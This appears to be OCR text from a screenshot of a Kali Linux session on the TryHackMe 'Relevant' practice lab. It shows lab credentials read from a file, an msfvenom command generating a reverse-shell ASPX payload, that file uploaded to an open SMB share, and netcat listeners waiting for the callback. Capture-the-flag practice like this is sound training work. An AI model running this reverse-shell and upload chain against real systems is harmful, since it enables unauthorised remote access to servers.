 File Machine View Input Devices Help
Applications Places Terminator Jul 29 08:20 1
kali@kali: ~/Desktop/TryHackMe/Relevant
kali@kali: ~/Desktop/TryHackMe/Relevant 85x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ cat user_pass.txt
Bob - !P@$$W0rD!123
Bill - Juw4nnaM4n420696969!$$$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ nc -lvnp 1337 1 ⨯
listening on [any] 1337 ...
kali@kali: ~/Desktop/TryHackMe/Relevant 85x18
Nmap done: 1 IP address (1 host up) scanned in 160.79 seconds
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ smbclient \\\\10.10.130.113\\nt4wrksv
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> put user_pass.txt
putting file user_pass.txt as \user_pass.txt (0.1 kb/s) (average 0.1 kb/s)
smb: \> dir
. D 0 Thu Jul 29 08:13:53 2021
.. D 0 Thu Jul 29 08:13:53 2021
passwords.txt A 98 Sat Jul 25 11:15:33 2020
user_pass.txt A 225 Thu Jul 29 08:13:54 2021
7735807 blocks of size 4096. 4934989 blocks available
smb: \> put shell.aspx
putting file shell.aspx as \shell.aspx (3.7 kb/s) (average 1.5 kb/s)
smb: \>
kali@kali: ~/Desktop/TryHackMe/Relevant 173x20
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.8.166 LPORT=1337 -a x64 -f aspx > shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3412 bytes
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$ ls -la
total 20
drwxr-xr-x 2 kali kali 4096 Jul 29 08:19 .
drwxr-xr-x 49 kali kali 4096 Jul 27 08:09 ..
-rw-r--r-- 1 kali kali 98 Jul 29 08:06 passwords.txt
-rw-r--r-- 1 kali kali 3412 Jul 29 08:19 shell.aspx
-rw-r--r-- 1 kali kali 225 Jul 29 08:10 user_pass.txt
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Relevant]
└─$